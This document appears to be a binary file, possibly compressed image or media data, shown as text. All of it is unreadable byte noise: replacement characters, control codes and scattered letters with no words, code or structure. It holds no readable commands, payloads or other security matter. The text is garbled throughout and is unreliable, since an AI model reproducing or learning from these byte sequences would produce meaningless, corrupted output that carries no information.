�i�� !���![���Ĺ��s4�Y��S�i�y0�Մ��Phn��x��<?Ey��1Bq%���xȓ�FVtQZ�C3%�)YV@����<�+�zP����a<��ۃoA��y���pT�4� ��4D2�2d@&Ǖׇ� Z^��p0��J�З5�����u�(
U4���
q�6���ңŒ6ZC*��x��y�	�	� [�NJ����gsW�*��+�(N�988��$O��[��D�au��đ�츚H0E"Q�C�uZ.� �:�)m����1p�w ��Z�l�t4��Z��b�Gk�륄%�kNh4�����#��!I��NcT�Vl�pq�<�n�
�=�%�2-�{a`���d�U�J'6?���v` � ��3�ĚxH9��K�g%�b(9�b��(p '���qp��G�|�x��'������}���UF	��X2�Pr�E*�X�а�RC��'3��ȤN���� p1��Kz	���y��Ǉ��륃�*�hfր�ᣜ�7t�� p`u6z�����(E"���uJ�d� ^�.G���-�����A�^#�^%@�D+#nd/��<wO�t�;%e��0�k ��Xp���x��x�	�����I�%0�z���������a���(��6�J8�y0��x �+� �`��, ?yQ'j��vWr%I�?GIL�S�w%���3U�
d�{p�+ �����H�ƨ[���ڷ�]���X���#�]v�zc��� C� h��Y�
�@�B�	k�=����k�ɑ���r����vD�d+{����VP�1PPN$���	�U
-+ �5�dF	�E��;����]�Y�Q��#��Z�<��F�j/tp���5Rx��- �$�]̑�څ��N�S�y���ɫ�����yȇ��%:�/�%��c<�ycՓD�=���n�cV�j'vn���=L�Sg�
J� `UB�ϧ�mXj��ܚ��gr|�,�q���ƢU�c��B���C��CٖN�:���������.�ȋ�ɬ
������6'Z�+�,�B�������ʴ0:�UP˲|�m=uӢ�`���IႿ��b�.��-���<!�P�#K�0���������V�55x52��\���RH�[��H�����6�?Ulj�%�c&�W������{8��{,�n�{K��@���% �nj��ā���2����{�ĹdnU���ȔLI3Z�;��WP҃@ޞ{�
'��J���|�������dM��e�)4J��<*����`�0E�H}Րs�.0��,�Λ��;���!Ќ�tg�ft��Cg��[���Ƃ,I��El��p[
H�����(]2F^�]�\F�kF��%�	_�^	,��:#Ϭ�l0�O��=Xى��̶M�&���ɩW%s�l��b۩��:����v�m.���
lz��+P�'}���c2,<��M�H�+��}����ЂX�lc�CE3��K���Slǔ+�PC0�L�A��Z�@���^�����k���}��_S��X�Y�p�@I`B���GN� aU5��w�X�섙�ƛ�ʛ D�w��	��wФ�{����c�t�� DX�ET�<h��8��D���E�+��`����\ �	��v��~]���X^� D�R�0= _��4�^�i0�l����i�V.�lk	����\$se��,��-`h�>����Z`#�  �F\�vP�n�8�@b��%z+�@, �E�n�ڶ=��&��U"{Z`�L��܃��Ea�9�s>� ��90>�(䭭��P��J���5�Z)ේ�
HP�N�M����+�bg9F��,��R�����~�ț 7���>TZ�˱K��9� >�}c�M��UP�������uZwi�xQ|}�e.����<�>��S����MG��CK�I��Y�C{��� ���� 0� �lOSy��eN1Ț�Gd��C�ڂ;� `��/�4� �E|�Ko�a'uXE�G�vyyx4CA���C0-ZW�x-�i�|�|zz��:/9:e99B^m�����&�&&��������ӾSSc���c���2S�S���pGG11OB
~�~|}}��
2�򢠅�C@�pG�z�h8b�	(P�� �5fY$cw&j�"B(P��Ͻ|�����ogϜ@���3�ѣF��Dʴ��M�$y�ʼ'3��xrb$�̹9���o����Ǜ7\���B��[�q���e�Z^0x�r�0`�	F���1�J���2�T,�(A�3��%@��D�ң97�  ��Cxb�`0D���N�ڍ�ժU~~����q=Ɠ�ͼy�I�:�Ԃ�
��j���j �	ٱS6-`0` ƀ�0�0�Qϡ<�kp�:OQ�E�H%�<D-`a'��`��h1��P��pŭ�@:�C�C>�B3��K�'�/ ��&0��-���6<^�7�� CX訳�G���$�DM�𡓔4�.	��RK9�CItGw$P�H ap@Gy�fGu��)�RAB���܄�Q��Q��������.��QD%UUT�UP<Q�	_� G�� !�	`5Іmm^���֪p��[\��V`6�Z�%P�AvYf�R6g���e�QBh�E�,����l��f� H�o2�ʅ�%����e؜s�T(�tTJ� �Ak�y��  8�A+�J��_{��v_~�q��
� �$�T�\�	�h����}BN�������xI�1C\&�x����hs4�H2@���\Í6@z�c�D~�	Gl ����3���#%>�T�A�/,Ē1��i�C#�y����k~�H坒C-�)�e�Ԁ~�9�@�O?�(N�>�(TR=��TU^V�a}�Yn@p�\�N�j]�޵j^s���������'p$پ�9V±��p,f�Wٰ�n�Yj��Κ����_��Er� ���nΑ[���.�.�|,`��M�eg����;d��0�����gp�#�0~�bL旇�
�$�.�!�c��HP`�����=��+B j3� 
�h�v�C��Y�`���F�7���T"8BW�q���N�R��]��K)��6�9��lg2I���	$1��@�5aM'��XR�� &4!R|b��!
Q����Ǥ�1R��J�	�����@�:@w��.U�sU�N'����Vm�a�R��`��b�D�w���cv�1 /3�;^�F���'6�a��X�\\��ø����t�{�dE�
���;\wNy�c����[!��[�G
C{���!�WF������@@m�S�� ^�E��e<|�B��1��I0@ ����\P�
o( ��¨Q0
 � ��EϠ� �a�k���=��< �s�`>8RԠ�`� R�u (��"�����Щ����@�pċ%��?BF
�i�V�
fp'�2��"A)��?1�R������)�L��H�U�]9G:6�$|�"R�𗵴�V}A,�"�,aV��ab7��2��1�)c��N�=�dDS��`�x�1�))���������t�[��e*~3�tq�B�N2Uf2����,��!���l~�	^c^���BP��C�B;�� ƁwL��m���"C�Y _�Le�l30�8@3(QT(R�VT��(@0fHR�hG;iҼ1��y��p,�x&%�&[�C�0��mS<���d����LFu1S���"X� V���3RT��ġx�LW�E�PCI�[��GG�u)q�������l� �����8Lg5�v.v��R�]ɮ�	XL 9��.�Z�-����P�����x����@���  ��T���m��=�pp��t�z��0`�>��&��R玚�7�c@D�F�>��
��1�#� W�O�-@��R{Z��P����m%J�[��/&�	�V (DT�����!4�}�1,���]�q�����!l�p|CR�^��u``���^�$�� HB����)b �.�·H��eD#8� ~`U�<�^ěFP�����_uϐ����,NQe%Ԓۚ��%t��\{zN� [��:�96-j9,�Tժ�������`4��
��ۗԧ��զz;�54�G�J�
9@nu����9���p3�.��K^�� �P@�ȜRy�+u��c��!��n}�?h`� �����I,���R�3�	h9 �"�J��O���2���5Tf)�v�Xh�f��6�6�`O�s��ƆP���v�7�5&=k:�Zt�"���e���
���;�#D�~�ʈ���	�d�H���3�!.�*XW�"YQ(W����ǒ#�)0�k���M� X�W:�n $S� Hp�4��IF�:�5��A�Q;fu�,�u=Ё�1jT�M��j�Ph�� ��� '��i��Ah�v�Q�k�L��L�As�!j�!wg<w�;��+��yP]�� � k��P
�qw�ax%8@�g�@�7	�'��F[�0	P=l��P�	�2Um|1`t�zD#�'Rzx"%�{>a�R�&Y"�����a1 e %!f .`Зb-�&37D�E��E[t \t %�} QFQ%~�WF\�=� p' �U�s��d|�V�8���
�B�M�t5U D^�HWvn�6�#�YD�f��*��fXGYM�j�2guRw/�u �M�U^�S@�]��i��PP�i�.�Fi�B.��=�BO�UNX�\B�ϵ�?U�/��j��� ��AKXM�c�x��N �r2���1 Ħ���y%C	8����3+0=pmuh�{x�8��'aH�,E� |���E��H�h��5|` $fE��bnc}�H\d�gt j���蕫xc�c�H�EpF�c�~/ 
:3!G���vI�(�������(��(��]�en X[VsBrH0Yk6+��ftq��2+�(Y��+�x�"�ChڔjOי��A^�� %�u�U@�����y�@�S9� c�[���6��9(zmW� C� �A��	"����sj������p�	J�����/� []�
�Д��S=8e
��h��L�0 @=0��t���ٟ:�nc �n��C��� ���a0��S�i07�T}�j�pXI�VՉi�Y�*P*P���&QF;�Yp�;0Y�&
�Il�UBFd6q�>�Gt�r�(� ���^1_�|�5':�EX8��R��C�8��+j������/��<8?�M��M���	��Yh��Z�䐯6_��<�`
'S�� L��5h�8�L��.̈́	,`��Q�Ԅ�tMu��1�����?�vl��!]��>�)_�f=\S%3"��h�l�z:����� �I��Y��٫8�{��n���&o8���S�f5Hd9%%
P�a��b�Vi�8�6��ZY&J�'J*p��}dy ^Yf)��Fit
�q9ru��.wr������a�V1DcQs5we:��g�ԀqрhfIXX�#�q�������q���㑦rz���j���y-􃩁!"e 	2��I�钃��^��iב�EM��V�M�� �`K��U�#0��;��\�tY���M9>��h�� ��|��D�1��s�5�h�6�p�#�jR>�{�"�K�� L��J%#&3^��D}h�&�w����8f�$j�`1:�
��86 �&�* �dTrB'P r;��=���xrfe������9eQs_�s�Xs� ����b��$�SZ+��++�xs/!k����%ۦԫ�m
�q���V?��2B�AW�X=Xy�p��e��c���L�E���Y?���QZȂ�pZ��K˴��4T��7�5^)8 ]	�*���~ >�
> �V'�h���q�D$vo���Mc�
��ʈ1��f^,Tw�}q�7�E�ʸ<�c\�E`�V����t��b9fy�G\�'z���(�F_�'���Z̺}�8MFV��i8�Q�)�k�'@�o5��n��YHg+�2���ǮXZ�e/�ұ��j&k�";�����M��<��� ����^�.����KP���/�w�:MD���RM�Eh��O҉�vN�C/!@j%p�,��g����w'�^� �<����g�.�b�nX� .��B�4�J"|�|�4
�R�(o�|
�pP�W��� �!�TD �6�\���7G[`�1�6`�{��7} ��Ϡ��tp�P�H'��!�V[��oUV&�^̋7��!���e���'P)�RQ
YoY��*[pX�s�S;z������z�䥚���ԋ<��#0 ��P0�C�u`g|>���֛���k��0	b���ӄ��Yu���al�˜Ꚇ ,l˺Lu�ˉ�0��
�@�2�RvȬ@ҁ%����L��E���؈f�&o��
[�
�������C��4@R���R�}�����$��|2>�; e�F��m~W�e��:&U;��áXY�����m��
� ���皖:Q�Y|~r�MVy�s��c%E:��4��<7U�P� {��iX�dX�۰�Q�w���� %� qꦆ�f��Yԡ`l�։�P���F����z�uL��|	��	X��t�$��uj��qWyl����z��0�r�����Ԕ��t��K� �} \7�v2 +���j�jK3mpm\���{��sDBھ7�(m�XN�W��'\�\��uK�&��+5$����]�aB$q����3:���S�7����D��w&DP(������*��	��Y����Ї�U V�i���G�m�����=�S�WV���h)�}�;1@Y��AwI��޼�I�-���>kZ�@]������u�q�Ʀ��$0��P*�+: �嫃=y~]Lj�iY]!#Ց\�MaD?�A��D����j��F]��C'��g��zg��5_�U=K��W�lB��[ H�؆�:NNm`aR.��VN��L$��嗍����Ū�`.�%l�(�{��D�$��$/�h0ƶ� r v��9��d�p�	wÜ��wFC��	-�d4�3J�)����5`1܁��GiH�]�8>9��V���wUV�s���Ƭ.f��t�u�t�}+y�E#�N�a���<Y���}&~���������@�pP���~ɿ4���㔆��Q1��4��.A��>R�>ы,��Ǧ	�
ӿ��tg�0�˥DZ��g�i^���2[��(�z:0�B��H>`xQ�x�\��8�W`o��_��R����'��\>�|�HD���3�'|��� t>�%�}-
x�θ��(q�L�|U	E�Y*V*�;��;*��6*6V5�L��YED.b3/


~��~����}�������������M:I1_U1�'n'G1�H22^^^>���[����'>��>1		w� vvy��yy������0O�
�ɑ�C<�i1���@�`@�2O��� A|R��'eK=/[���g�M�5o��O�+O.(�!H-�`9X�NS P#�@1" �P�9=���DRlȰ���PD(q'A	#�x���R#���ފ[��P�ʟ2i�9)!ȋ�H����ɕ%g�,���D|��كiӝ;�^����׮YÞ"�����h�vm��nݹ_{P-��gn>��v��23F*�JB�����"߽��Т�/Bh�3Cx��ȗ����"�&����?#F�M��$hP2I%6L�``��!�ЄG�b@+�d����/�t��(0LU���1G8sB.�p����	�p��:���N8��(�'��`#��V���@M�@��B	���DE��4D�F 0� 0d�I�`J(���/��O:�L{"�J��$AQ0�@,0�TWYEET�se���^���[�EPS�5�w �רR��]oť�U|�GA�b.�9T:�P�7�q�\�Q�d���FiZ���vj�APZk�	G�p�M;�ߦ�-o�7.p�Y[Mh"l :G@C.���e`T���v(��`P@�/hQ^h�Bz3t7Cx.�#E\�~��
6"�#Б��hda��&�	3��*p�+����<��a�?�R��D��	'(�3�@pM���78��#�ꜣ�2�$�$�RJIe�U���B\>�%D��5k�1�B$�D��$'�.��Oz����ɤ�t Cy%�Q��W�X8ĂW�K4&X�u���Z�[o�QB%��*��V5=��I�I��]g��E?`�7�� ��y����Jֆi�A ��ƑfZ�N����Y{ڸ�j��p�ܹ��on�ܪ۬HL��p�M�콰�ě�Q�ZB{��K�` a(F�0�}'>(��CA��`�p�"$�+b�pB$4a4$�	6�<D���+���~"��!�!.J��&$�	*�B�Hc4r��m�j@
��p��r����B��Ų	�c�`��0�mA�6�5:d#��̂P�$���3��c'��&y�I�jB�?e(D���prz�J_��(D�X@�W$b�NaDsf	UJ �us�V�H��z�Fo|̕�4(<$�Jh�@ �A[xC2�� =p"���.<z��k��4mvk\����%�m�\�K'kF�}`N`N��Q�h bҁ���� i1�P�� hB� ̓�{N���!BƊ0�B?�y�(@2B� *`B	k��ՠL(P'���{��^M�+n�3ڰ:��,xA���Ȑъb$�/��46ڂ2��%D����7��wăK��?�X6*Y�l	�d?��p��n{�̔&@�B��)pɷ\�.&��� �4H����"i��r ��,�9.�sYE�T @-�3���҃��nu���+��$+��(p�]�����8x�n �ڎ����n�Ƞhh��0�14�CB�q����f�̓���WNi�|�ʮ����n�A���z�����0
!�GaЂ��)0����Q�3��a��Y[ �?T�~.x ��gYx��RX�K �@N�%���;<�aI���nH_���?�MI��èI+bј�Tll`�D�"�~T"	)G�@�>
"6����cr�IȦ��Ɂ��|�7B���@�4е�}��j����i'���J3��a 4 ���(�$�m4` Rʤ�2N0|n��|�;��Up�]T� Ъ�T�V�,���.1k.	B������B�kK������A�.�:�	�Y�̹�k����&��u�n�����:Յ�`9�#/={`ϴ�3Wy��+����!�v� %q�-�`︀>�'����]0�mPa'��#Ei
l�A� Bx�Z6�8SqЀ1�X4\C;;q�tF���Ux��Z ��MK�����uW�V��z�����Ic+2X�TI4�uVPvX������-�ӡ���Ɠ��9p�Ds����4 q�[����(}U"y����0%�S����20����T%V�YU��U B*m0��AX�V��Ե��K=�Ѵћnl�w�Y3[黮8�)��sW[����� ���H�=/���{������Tr��`�W��=�_���{��F1&�D�,Y��I5\Bz�t�ު�
��E�{����B�8Pc�"���4���!�xj$��:�����̿:s#kI���d8wV]BY`Q&�/
0 I�I@!ydw�cHv�Wg�W�fBA��H�$YM�� s��y�g�r?��8�%	qz�:`��Kq�����*��:�� ��F;F(��9�$������~w\��<"�GUM�c=�Dy�Q=�VN�T]�v]ٵx��<�al��>0O�O�^�W�ֶF�0�am�0���XW�ZA��B�&p2���`�E |�1A��|)�ah�oh�|YPQ. ��tOP��pp��}�p(�b�b�'~A�O DH� �=�7O45�c�GT�#� M-�C�E�8%�Gs��sk�63��a7\uu'���WH��'v����H*Har.���u[G���si4hd�:	 ��Y�K�Ã=胮�a� �2t�(  qp[�&�)x��.�rxѲ=�]THy`��Ty�VN_Hkfh� 	H�N����=�rbb�vx��e��b@PжFqtZ��_�u@��-p��3�F@Y�D����q ��5�o�7R��2��13oS��}�؊
���H">T~B�"O0�Ԑ~��D�#Q�5��~΄��U1����1F����%RV��C&0�&l�&�2f�ԍ�xf�Ttu%�c�@^�!�g�%[R&-���I�sAg3HJ��*RQ�	��*��*�`iv��C`N�G�	jp���(9˱\��Å�Yx!iNf�M����'��Fl�Ն�2��1?�Q�~az���@�S�^~xm��X�q@	�PI�Bp�{/pOm DA�� 6�o)�_�|)�G ZV}���=Sb:�!,�9�!:�
�b@T��q3`'`T" �2�1�5;�L�D�PU��˙�]�d��u�9YOha�ui�s:�&�e!���Lw�b�'��'�8�I�m�� ^�cd%�XRY�u�#hy� h� �bY�X?��	���v ���`��Z���� Q�w��wQX�R�����<�P�-����E-�������9��V���>�Op�G���`^�0�^��x�%S1�ѶFI�0�j{U{a�u�F`S� ��`�|`�o�X�3��GS:�S~Ж�Xb���0�r�q�W�v�4H$�.A�#�UO$Cr:�p�Q�%�8�	тV�%��o�F_�0� Xp��_Ft�⍂�+|��H�-КS:F^gFи0S��_�d��B�?(Zp7T�v�è<���`xpK��K�� = [�x�J[��j�6�7�S�y��<K�.N�="YMc���:kҵ�f�x^�=�*ŁmxE/E�1���FZ��i�"�FzǺF៷�-���ʔ ��6 	�P�[�2V�2�vR��o)��01�8}�b}��p&���}*�}箯pq?T��+3 #�� �A:�I$<2'�Hj��}A6��~zdd3F�'�fu��I�8�f2
P7�esC�ȍ|����'�f��Hm�H{�3Ǽh��y)e�����uꛯD:�p���h=�� x0�{+k� � ��)���P+F�i<��j�Q�ڙ���<��<��k�����Ykbˑ�&.ܤ>l{l�2q�l�4}!���^W��xH����U�r���@��0��F�r�!�&���{ ��2)P �����2v^1��w���n�p"���ږ� u�"�k7O��yGů����LH�V���s<@BU-�˰SZ�d��g������ePGv��+	Y�v5������7l&C0�H!V�|��������)gqX7��wK������ȩ�Ob�Y����yp Q�i7���f�P���7�V+��]�N �4=-�\ڌ�ע=���]�,�Jk��<ʵ[��'`�p��8�Ҷm:)�k ��5YP�D�pm �o�aH�^J�c��p2��	zRv���o�`Z6!w3�[�.ʺ��S;�}4j�p,#L�0�5[sE��c�`<���m�o��<Ve��Y��K�KVF4��q�d6'�\�I^R&���w7C��	'�Z�8I'��C��� �SZ�F�6g�uE�D��Sק�aR�v�*>��)���f����:{Q)��2�A� 	 �5[Rk|�Fj�xPK�ڹ�9��>�7ͅ���q=��� Y��c����h�>��N��y���T?��ϪOJ� �Q�k`0�0r? � �P�1�`L�H����w�=	Y�L��X�V���6}P�?�j!�
4��Ѧ�#-Ҷ0�>�sp��H��Ͱ�3�'�s<��$,��m�4m ]m�\�+F�܌?��?]�	����,�6Q-U�&է8�ɍ��h�W��f���M'(C Xq�)�v��d_��|��GF)��=;:�#{A���� ��i���i04�m� �ִ,�\�SK�V�����V�y��,a�͙���9��lk�m�j����#�yW����'� C��Q}�`�
�P�4��Q#@5z�u�l�aJ3� ɝ^��a�ők	������}�R��a��(
.u&��p-�}���"��1��i�ASC>��?�q��>u��
�[P�.�n�.�N�9���0��%c��.�cE>Vb�Ԓ�������O�B�����y'H%.�Jg�k��<(G�0'HV�eͫV�c���E9���@h��I 	ij���H+����S^jR����������y��y�*��t��-�������Q��=ެ�m-�U��O�u�10��r�tbEq�����D ���!P��?��^!��nn�F/�tO��A`Y��	��+S����,�б��2��p
��ا���� =q��
l���n˰_pn��+�����8}�9�K�����o����Z"h��[��>M�5��I��ԧU�b��X� �G"�v��11'Mw�l��0 (`7�M]���s�ŧfc��(�����9;��B;KG>�� +�ԉ�V>��][O�Qxj`��0_��,��楑x����e���N�a�>߅�y+	H"pKGG'	.9||�|!	;D;D	Dw�w!v!+v�!(w��.w�.���//P.DYL65)5�6)*�h�)6N6Y�.3�B:

�~������}������ ���G�
��"$I�1NH����L�ѠǌP\��!�$ɑ#�x	eF�W��C3�<6��d�3G�@{���O�A E�ӂ��š�0`� �S���_�d�#V,X�z��]��Z�m�f���S'	�$t�F�:i��5q
���X��3�Nv8  ! B�1�sg;ypQ)]����� ȃ%HN`s/�� O%��xp��R.ܸa����<�_��x��70zؾ�6������ ��^C=�����p������E�_�������g�}H|��"l "��D`P�0�`�6
D�*��B����+�����
��r�( �(�I/��R�Y�`�
60ABLt��Ԥ�d
h���	�����;��e@]v�O�Y�=fOM0�PUTt�xm �S�1FI@�'8䀟���J=$�(J���M?��MK-uTP�"�O;-5�y �B<QEO�C��eWng��V\k�Z�o��Նty"��с_JAzT4�
UaBE
*9�� ��d�b4���i����E��`v��h�R��
,��n��5�=��q���t��K�t����q���F� ����ܹ��w�AP�z��G�[,�~�E��z�P�� �P��lp�"F� A��4 A:�P�$�J�)�K-/8e�!�.�5R)[DXD�����Y�5�|`dҔ�5�0�w��/�PF;��㇘_����O�tPBm:T�D�#n'�cp��G.�4��J�(J$�4R��N��B�SN�iP��E�/ec��CO8Ď_�[W�c��Gn��JV���Z���5D_�r:�MP�*�=��+�STR1 ���fg�� hw|kjT�}��Zi TЂm�ϵ3#L����[���� v� �@a��ẉ�8�_ Y����b���s��Ňc�� S�07���P#!��B$3A�@��g�(��&�
R�p��QӒfX F���x1�;$�����wP�,dA�:��� $'�@l�[5��$q 3pd��&�������G/�)pg��7 �	MH���|ANs�����@Q���	Ib0�<s(q�#1Ѓ�f',HP�W�RNJ�x��R,p�<8�1p�	j���Z0�ի�Շ��*,�c�������W�V��:��$zӢ��z�=��@*���M"���8�3%������3�r@җ��x�\� .X0���//0����~=�8ȑs��?ag�ʹ �
 &(�	s��HV�!(As	0�1?!�`�8���%	B��p�#,�-�ل��6(� e�iBr��m!@#E*�H���3@�Ft�ʤ5P�Q0�V
*v��V,)�d�h\�I_̆��A�0��	H�9��&�p��纏:$Mc:��Ҁ6��p�C�D <q�.�BIҸ(�`�$��dԩJ���0�iR@Wʢl�(�q%c�b��� +�
���x�%^�L�0e+L�5����^����Asy0�����M� *Bp�½lq�3T��Eq��,�@j�	�p�a�M�v�+T`k H0�8�8K�s����8�R)룲��pC���C�见"pC����'c�EH2��4A��xD0C��@L13��æ:H�f�
q�h@�P�'m-����1��O$*�'�tMHV4r4�4'iceKAY?0e$��/HB�� ?ƃ�s����ǁ�1����$Ў���<P�)4 ����JF���J���B��Pvꙝ�P8��U��Z��$T;UwU�:k��`�%��2�1�	,a�-���r����`{8I夐\�A�{��Lk�����4�E@�p�ά �e ^΢�4�]���^j�8����m�L8+� ���C�g�
K�x膌Q�k��-V�6�G��/����R�Cx�%|/ki# !S'�M6=b��h+X�g; �(��(�m��@C�"�i3B�z�k'J� @*2�T��p�`�O��4��ղ:�H�@+֚�u\�_s��f��q�z�+��`��2X���
{�'|�O������Vr$�ă�վ�e!�0�c��V�ŕգ	�b8A��0���!��x��tYhk+�i�W�+���kAX|Yn�\ɂL-+��ăv��>ք?0��З]�>w3߭�ka�� � l���� ���Wo��O�8h;�5��t��[apPp��=��\XaK@������ǤK����������!1pFl �r���_k���!T#��
�g[T=�"(B�C��
�7�/�4��M�Rt
 �5K $��B�$_�sa�sT�dӠ6��6�P�Z�tJ�tQ'WreW|sGirf�W}�W�vXGH�u#�uX3vU��v�u'�9�4!��ChV�J�Y��vB!w��:�M��J?�T=p�$- a0 ��iǴi��x�F+�$j�y�y�D-ϔ��%\�C@�B)51�,@<a��k�qz`� ����NJAz߃l�X {��i��4  %m@@m��^@�m@�7���h �ږm��?7�|�0" `ЧVu "}�R��A�V"P�NpAϗ~�0
&,�,���� '!�@ w�";�5*� 4#�q�Pc;�6/PA� �� $��pr)w�r� s2Ge#O���P�Q>���bC�r�F� v�t�`�W1ugf	l�*pBH?XZ'pgz9v0Y#qI=�I�JPq�W�,B�IkW)^����=/��O d ��4j��ZtHL��+��x��z�+��7\���T���[:�ТvYh<a����.��ꒉl7z޳�NX�;�4^��vPl�J��7|�W|�|qЊ��m@���8�n�A	� �� 
Sa"$p	v�	��H�hR&�`�N�}�Y~�y�t�+D��� "6!����]�V 4VP
�q?DcO�b"w!�!
`CyrOE#M4
BSd]SD�6Pf�R&�O�$�1��A7�l$7Gw	� �9�}��f:�W����n�?�wBxH�2YI`w���g8y9/hǅ�JV�v�1�j�:�t��)�!�dH+ �P�O�Z���_)��S�[9|�i����4yԒYY��yd�[��H���:����]�!>��#.ֵNV�M����w�eA^�Qb@V��Ɗ�� ķ�8�)�I�I�)@mh�J�)�B����nG �B#u`��`�w*�~Ԉ��0��`�9)� H��.Ss�pқ1 ��0��p �j@���HE�qC%5� 2��p�� �b�F�P�	�q�Xd��5N��d�d�9��sc�6C�TE��pv��!ɟ��%xefٚ��j ��f+���:'�!�X�S�G��X��9Sh?������ġ*��vh��J�9�S�݃-��.��1 ,�Ӳz��5{�LqA<��	p[��ɄyFJ\������A@ɂ�.�>q��S.�A��z	@�����J��mو�1{�	�� ;���im�g|j�m�Ʀ�7|2 ��Ȋ�E@�~�%��P(��As��A���o
C��H��@�רR��RK 0��
w /30�	73DP�@S��#���G��@�R��Xc��XI�a�3��	���6�D�L�Q�6�Y�T��e�����6*P���)�]W���{sWx�WLW�d�G�D��u/)��u��C�e�g�Th�����&-�8�j�FcH��(�u�^�I =��\P���+tA�YY+~��7V�L{���j��rM���Q�[�����٫v��\�1�������X@kȲ��ZW�K�%0@�! J�]��������Q�T��8p��i|���1�
����{�H ��bAN��ЍwR�J�"ųəިR6 ����p,�pG�p�W�'!�	"�k����V0LМ'���? ��)��F4�!����Z���c4*�6]%����Y��	mО�[�� �7�ۑ�p� )�2��cf�&)���:��¼Y'!1Y9JH9*Q(��(�[IIc�݋�������[h�d\�[M���>��PI�%��L�p8{��x�j��y��lj?�I@1*����ia���LHJ���5��.�C������a�Z�T��<b�+ΦcP?�f:m�	ۆ|m*�3��� �ɦ�����]��.�C��
Ҩ#��P�� 5��1�Fpw�-���n�P�1�3S`<f�Z)"j�ʹ���V@0�
?`�DD(B��b:@*u�3��;H#bY�h#�e�֎��� G�$5'tO$C�|�!������h�f~�����GQ�!'�ځH ��*Q���u3��Y3p)BIh�b������J���s���b9PD9�>@HU�ʂ��<��K��jۿ�_���,,���j�r�z�n�}�I����@�>�D��N�� =�״<d9���;fq|��r�����]��=mZ���O�ߏ��0o��>�R�@�)uEc&��}�P��`��)e��a/�.�p���(��		�pB��Z��X�r\#"L��L0�w s��?�'�
7�
�Pt[MC[���:G�b8BFv�KB�TF����s:GB��l�T|G��M�~��|�t�c���&1o�H_�uQ2��~2�"�O�����uP*�Hh:��̟� ;�H��T:A>��3:�j�"��}y欣W�vh����t���֣���2*A������<��N�J��Nڝ��. ��b\�M��Fx�|�� �]�il�l@҆����݆|n��}�U;|)� �N�ot_�R�nBBZ�@Wl�G`���p��+�
���B�Y	 !�+.b*~��J��
"������hq�+��9�Q"�)DYD��bI��9��4�0
j@�P�p���)e@ ����9O����_��O7Wn>�� �h���&Og�d'�n� ��'��N�n(���l�vM,���j۫M�kY�VJZ������T�m���B)��\����K^�xu8���[˾�G,�=�8�^��뺎�N�>p��ŮϞ�ݓ�|j��Z�Z��C�v�k�X�L�;����R����^�>�O{��mN�BK�� f��	�B-���+}����`���p+�-�,�����(e��C�	���O$��qWq���q;�V��EkDD	�w.wP/::/Z�::a0
A0-/ww	kY;6�)5)m)$���$�@$�$�)**Y�3!:-M:�~~�������}������~��}�����
MMBBPUU''_��r ����@��(L�$	��PfD��d��/� Ј <9:vdAAɒ&I� ��ˏ�Ȝ�c�̚69v���g�#zy�eC�1��ّ�!P�02$T	`ź���^��;��>dӖ]`��֬p�v�Z5�\R�6�̉��Ґ
2 M� A�(� �c<�T�`�
 ("D@�!8������ӨR_VOد3��Y36k��Xӥ�����G8�Ł�(������q��Ǒ	p�h��}�8 |p�!�D�Op�Ać5Dl��d�	ڽ`8Q䈏�L��Dq �$� ��A�	Ā��$C��]�@�����Q�LX��Y��D�*��� ;P��j ��!�4������%� PF��!�0��bC
W~0L
��Ћx���e0�p�A5ؐED`p�B� �4M4P�9���3;x�	���<������4��>�|я_ � ���
dPFeDs�
A�Ĩ9�S��@H&�p���� �Kx�T�M8ɔG� i��^>�k�� o �9 SO��@�1WU\I�mW|���kຆ�Ziy��Z��wYK�]00ЂM���T��Xai(�ob-8Ƃ�Ye�q�����0H%oCl��k^��n��f� �ml�̆o\�\r�],�l\uH'��m����p�6༁���p8�FNM���]m^ȡ�f}�'Dma$p�OHX�����Ɛ@�#F	+D�h��V��"tL�� ��"P@D��͊�@
i�㎇ �����P��L��&-���D�� 3f0Q���jf��.L2� 5�����������N�|��N���3<7�C������"H�a<9�dcM�nz�Id$RL�ʀJ+5ժK%��B��D_3�S��S+8��H9��P����+����b�l�&�.�
�X�U��hk[t�`��.�ċ|��__Z �|�_a0L
�<F�B"��!�YA,���#ý*ƚ�y%+�b�𱐕�#+~p�. �7��r\6�� g:щ�͈C���l;E��p48|�"�C�����a	p�|��4*�MT�Ђ�����mAoK��,��)M�w��*����-n�Pl����mF*`B,���rp�3��p�F�A��t�(]�"���t9��J*�E
���-���� ��H��a�I`02�9�#�k���<�P����a<tX#S�H�Fu�|A�ܠ����;gh7>���)�U�R���`#����~�_��4��_�z@A10�	� ����V&�����P%� ��U�p��W�R��l1����R/z!`*�׿��/
х��a�-���Wj�$ ��;��8��<41O|�@@E6��8� o �,�U�ˑYr���2�Uϡ��*��	�g�Z�����l�w���f!UrAk�P����%�1��E��G����P"q��RDQԐ��oL�Aޘ ��1�o����@�5�r�x�*4�9�2@R��>"ͪ�������Y�Ia�.T�(��\�A2l���a �S�Q�u{x�8��@	*��,T��NP1$ >�����a�Á���J�fG2���U��H\eЃ~~
�ծn��LUV��O�8�(Hy���C��1Na@Į��U�B�5d2��g�+V���u��R�t/��T���p��1���T�/�Z��T0� +Y�X�BA�
 �aF6���@
j�A���V�>`9Yt�mVF�P�f~<Bc��!M��I�y���%���Ђ�6�*rkJ�(��AH/�\ggЃL�O�%)II�F��TÉ��ڻ����!(����� E�A2W�	`����qM\;�D���*�p�LM�S.j�d�n��d�3śM�륝����u�ޅ�78�}�A�w�Ho�v��������x��	`|5�+�4%}$�H�+���#���F��<�3�G��*x�X�M���L[[�RA!W���	��R���P�P�)E2Rt&�ʗ������(䲗�(D8I�`�GZ��4�6�ª���u�O$�X���=g��o��(��9F��/�#�Gg�Ѵ�ӃX�H�n���L����-n���]�(iH�M��5K�WO�HB�|�pg����V�����X���Ç
'�Jt����Pf@�iW[j0���P�!��62А�Au�0�u�_&4� ��pA:%!�;��}/6�k(��ɞóo9ENr(/!1*UPsUp �"�q�q��N�$�+�a�C�P$��R?a>K� �r+� !�xn�H@[�r+x�$1U�c��A��Ro7.�"SK�t<�tK�dP��A>�",�3,��qB��T^weZ(-���R}�2��X�f3�1�_�Da5g#���Vr(t�Em%xx�gZ��F1��X���H�F �X���
�y�"!30�V�3�H�5K���Y�86�7!��Y�6mk}j�"��"3�J���|�U	� ������
@;/�kj�k6�9j�J;@-�:ަlys%W�%ׅn��@&��:b�L�3 '�6o�t'}�o�_�"a��o�p��_OPp��p
G)q��pa��q(q@��aXP/e6A�Q�a@(1Tq>=�?��?3�H �(H��+� Yr8P4�A�уB�ch���dA��b-w�@IA0
